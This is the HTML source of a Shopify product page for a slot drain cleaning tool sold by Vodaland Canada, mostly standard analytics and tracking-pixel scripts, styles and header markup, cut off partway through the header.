<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51179389080,storefrontBaseUrl: "https://vodaland.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1694040315","configuration":"{\"accountID\":\"V95M5E\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1536426235","configuration":"{\"ti\":\"134611927\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"316965115","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F1TVQ123T5\\\",\\\"GT-5NR29TF\\\"],\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-F1TVQ123T5\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-F1TVQ123T5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F1TVQ123T5\\\",\\\"MC-G2503KQVC6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F1TVQ123T5\\\",\\\"MC-G2503KQVC6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F1TVQ123T5\\\",\\\"MC-G2503KQVC6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-F1TVQ123T5\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-F1TVQ123T5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170197243","configuration":"{\"pixel_id\":\"517801546653527\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Vodaland Canada","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"standartpark-dev.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/vodaland.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":53.0,"currencyCode":"CAD"},"product":{"title":"Slot cleaning tool","vendor":"Vodaland","id":"8043876057339","untranslatedTitle":"Slot cleaning tool","url":"\/products\/slot-cleaning-tool","type":"SLOT DRAINS"},"id":"44324286824699","image":{"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833"},"sku":"SDC40-6.CT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://vodaland.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51179389080","storefrontBaseUrl":"https:\/\/vodaland.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":53.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Slot cleaning tool\",\"vendor\":\"Vodaland\",\"id\":\"8043876057339\",\"untranslatedTitle\":\"Slot cleaning tool\",\"url\":\"\/products\/slot-cleaning-tool\",\"type\":\"SLOT DRAINS\"},\"id\":\"44324286824699\",\"image\":{\"src\":\"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833\"},\"sku\":\"SDC40-6.CT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":8043876057339,"gid":"gid:\/\/shopify\/Product\/8043876057339","vendor":"Vodaland","type":"SLOT DRAINS","handle":"slot-cleaning-tool","variants":[{"id":44324286824699,"price":5300,"name":"Slot cleaning tool","public_title":null,"sku":"SDC40-6.CT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8043876057339,"requestId":"4eee9987-2248-4e76-89f0-672199a046a7-1769022458"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51179389080,
      theme_id: 141049725179,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vodaland.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vodaland.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vodaland.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51179389080,"isMerchantRequest":null,"themeId":141049725179,"themeCityHash":"3014431054438033476","contentLanguage":"en","currency":"CAD","eventMetadataId":"bb2da6fb-ddeb-445d-aac9-b88ccf24d87b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8043876057339,"requestId":"4eee9987-2248-4e76-89f0-672199a046a7-1769022458","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":44324286824699,"productId":8043876057339,"productGid":"gid:\/\/shopify\/Product\/8043876057339","name":"Slot cleaning tool","price":"53.00","sku":"SDC40-6.CT","brand":"Vodaland","variant":null,"category":"SLOT DRAINS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":44324286824699,"productId":8043876057339,"productGid":"gid:\/\/shopify\/Product\/8043876057339","name":"Slot cleaning tool","price":"53.00","sku":"SDC40-6.CT","brand":"Vodaland","variant":null,"category":"SLOT DRAINS","nonInteraction":true,"remote":false,"referer":"https:\/\/vodaland.ca\/collections\/galvanized-steel-slot-drains\/products\/slot-cleaning-tool"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vodaland.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://vodaland.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51179389080"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="141049725179"
  data-theme-name="Debut"
  data-theme-version="17.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vodaland.ca/api/collect"
></script>
</head>
  <body class="te template-product    " id="pid"data-new-gr-c-s-check-loaded="14.984.0" data-gr-ext-installed="">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3B7Q5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>







<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
    <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="header-top">   
  <div class="container-fluid ">
    <div class="shipping-text">FREE SHIPPING ACROSS CANADA ON ORDERS OVER $299
      
      <ul class="annouce-link desktop">
        <li style="display: grid;float: right;">
        <a href="/pages/contact-us"> | Contact Us</a>
      </li>
      
      <li style="display: grid;float: right; padding-right: 4px;">
             
            <a href="/account/login">Sign-in  </a>
        
      </li>
      </ul> 
    </div>
     <ul class="annouce-link mobile">
       <li>
            
            <a href="/account/login">Sign-in  </a>
        
      </li>
        <li >
        | <a href="/pages/contact-us">Contact Us</a>
      </li>
       <li>
        <a href="/pages/get-a-quote"> | Quote me</a></li>
      
      </ul>
  </div>
</div> 



</div>
    <div id="shopify-section-header" class="shopify-section"><!-- Desktop Navbar Start -->
  <div class="header-mid ">  
    <div class="container-fluid ">
    <div class="row align-items-center h-100">
      <div class="col-lg-4 col-md-6 py-2">
        
        
<a href="/" class="hader-logo" data-image-loading-animation>
          
          <img class="lazyload js"
               src="//vodaland.ca/cdn/shop/files/VodaLand_logo_rgb__1_300x300.png?v=1649437402"
               data-src="//vodaland.ca/cdn/shop/files/VodaLand_logo_rgb__1_{width}x.png?v=1649437402"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="5.456140350877193"
               data-sizes="auto"
               alt="Vodaland Canada"
               style="max-width: px">
          <noscript>
            
            <img src="//vodaland.ca/cdn/shop/files/VodaLand_logo_rgb__1_small.png?v=1649437402" style="max-width: px;">
          </noscript>
        </a>
        
        
        
<a href="/" class="mobile-logo" data-image-loading-animation>
          
          <img class="lazyload js"
               src="//vodaland.ca/cdn/shop/files/Circle_logo_300x300.png?v=1649437465"
               data-src="//vodaland.ca/cdn/shop/files/Circle_logo_{width}x.png?v=1649437465"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="5.456140350877193"
               data-sizes="auto"
               alt="Vodaland Canada"
               style="max-width: px">
          <noscript>
            
            <img src="//vodaland.ca/cdn/shop/files/Circle_logo_small.png?v=1649437465" style="max-width: px;">
          </noscript>
        </a>
        

      </div>
      <div class="col-lg-4 col-md-12 search-section">
        <!-- Another variation with a button -->
         <!-- Another variation with a button -->
       
               <div class="input-group ">
                   



             
              
              <p class="ajax_search_text"></p>
              
				
              
              <form class="search-form search-bar__form" action="/search" method="get" role="search">
              <div class="search-form__input-wrapper">
               <input
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"
                  role="combobox"
                  aria-autocomplete="list"
                  aria-owns="predictive-search-results search-bar__input"
                  aria-expanded="false"
                  aria-label="Search"
                  aria-haspopup="listbox"
                  class="search-form__input"
                  data-search-page-predictive-search-input
                  data-base-url="/search"
                  data-predictive-search-drawer-input
                />
                
                <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
                <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
              </div>

        <button class="search-bar__submit search-form__submit btn btn-secondary heightauto"
          type="submit"
          data-search-form-submit>
           <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                           <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                           <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                        </svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

<script>
$(function() {
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    var offSet = input.position().top + input.innerHeight();
    $('<ul class="search-results"></ul>').css( { 'position': 'absolute' } ).appendTo($(this)).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.find('.search-results');
      if (term.length == 0) {
       	 $(".search-results").addClass("hide-search-result-pannel");
        $(".my_ajax_search_box_btn").addClass("disable-search-button");
      }
      else{
       		$(".search-results").removeClass("hide-search-result-pannel");
            $(".my_ajax_search_box_btn").removeClass("disable-search-button");
      }
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 0 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            resultsList.html('<li><span class="title">No results.</span></li>');
             resultsList.fadeIn(200);
           // resultsList.hide();
          } else {
            // If we have results.
            
            $.each(data.results, function(index, item) {
              var link = $('<a></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              
              link.wrap('<li></li>');
              
              
              resultsList.append(link.parent());
              
            });
            
            // The Ajax request will return at the most 10 results.
            // If there are more than 10, let's link to the search results page.
            if(data.results_count > 10) {
              
              resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
              }
            resultsList.fadeIn(200);
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
 // $('body').bind('click', function(){
 //   $('.search-results').hide();
//  });
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 999;
  list-style-type: none;   
  width: 100%;
  margin: 0;
  padding: 0;
  background: #ffffff;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: unset !important;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>  
                 
                 
                 
                 
                 
                  
               </div>
      </div>
      <div class="col-lg-4 col-md-6">
        <div class="float-right header-mid-right-text">
          
          <ul class="list-inline mb-0 header-bottom-list">
                        <li class="list-inline-item d-none d-md-inline-block desktop-icon">
                          
                           <img style="max-width: 25px;margin-top: -6px;" src="//vodaland.ca/cdn/shop/files/canada_1.png?v=1614680732" style="max-width: 25px;">
                          
